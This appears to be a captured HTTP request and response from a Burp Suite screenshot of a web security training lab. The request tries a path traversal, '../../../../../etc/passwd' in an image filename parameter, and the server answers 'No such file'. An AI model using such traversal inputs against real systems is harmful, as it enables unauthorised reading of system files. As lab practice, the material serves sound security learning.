 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host: 0a1a00df0385115980bb7b5e003e00ab.web-security-academy.net
3 Cookie: session=V4cVxwJkaw3pQrynGXEHkb0N1GxvZOoH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1a00df0385115980bb7b5e003e00ab.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render MarkInfo
1 "No such file"